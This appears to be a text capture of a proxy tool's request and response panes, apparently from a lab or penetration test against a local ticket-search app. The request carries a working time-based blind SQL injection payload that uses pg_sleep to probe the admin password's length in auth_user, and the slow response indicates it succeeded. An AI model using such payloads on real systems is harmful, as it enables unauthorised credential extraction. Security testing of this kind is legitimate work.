 Request
Pretty Raw Hex
\n
1 GET /tickets/search/?q=
zzzz'+UNION+SELECT+NULL,(SELECT+CASE+WHEN+((SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')>0)+
THEN+pg_sleep(3)+ELSE+pg_sleep(0)+END)::text,NULL,NULL-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.5
3 Date: Wed, 23 Sep 2026 19:55:25 GMT
4 Content-Type: text/html; charset=utf-8
Search
0 highlights
Done
12,109 bytes | 3,985 millis
Inspector
Notes
Custom